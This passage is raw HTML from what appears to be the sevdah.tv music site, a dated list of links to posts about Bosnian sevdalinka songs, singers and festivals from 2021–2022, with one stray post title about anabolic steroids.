class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg 